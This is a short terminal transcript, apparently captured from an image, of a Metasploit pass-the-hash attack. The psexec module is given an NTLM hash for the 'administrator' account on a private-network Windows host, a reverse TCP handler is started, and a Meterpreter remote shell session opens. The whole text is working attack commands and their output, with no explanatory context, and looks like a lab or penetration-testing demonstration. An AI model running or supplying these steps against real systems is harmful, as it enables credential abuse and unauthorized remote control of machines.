 msf6 exploit(windows/smb/psexec) > set smbpass 000000000000000000000000000000
00:ab89b1295e69d353dd7614c7a3a80cec
smbpass => 00000000000000000000000000000000:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] 192.168.52.132:445 - Connecting to the server...
[*] 192.168.52.132:445 - Authenticating to 192.168.52.132:445|whoamianony as
user 'administrator'...
[*] 192.168.52.132:445 - Selecting PowerShell target
[*] 192.168.52.132:445 - Executing the payload...
[+] 192.168.52.132:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (175174 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.132:56753
) at 2022-04-16 22:29:11 -0400
* Password : (null)
meterpreter >